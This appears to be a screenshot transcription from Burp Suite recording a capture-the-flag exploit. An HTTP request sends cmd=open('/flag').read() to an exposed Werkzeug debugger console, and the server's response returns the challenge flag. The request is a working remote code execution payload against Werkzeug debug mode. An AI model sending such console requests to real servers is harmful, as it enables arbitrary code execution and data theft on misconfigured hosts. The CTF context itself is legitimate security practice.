 Pretty Raw Hex MarkInfo \n
GET /console?&__debugger__=yes&cmd=open('/flag').read()&frm=0&s=
EiqMhkW0qaOHzFnqNEn3 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __wzd6bde80ed812309855c24=1730390066|aad426b2f48c
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Pragma: no-cache
Cache-Control: no-cache
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.15
3 Date: Thu, 31 Oct 2024 16:03:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 116
6 Connection: close
7
8 >>> open(&#39;/flag&#39;).read()
9 <span class="string">
&#39;SHCTF{e4448898-dbb8-4a67-b74c-2563f6f9eac8}\n&#39;
</span>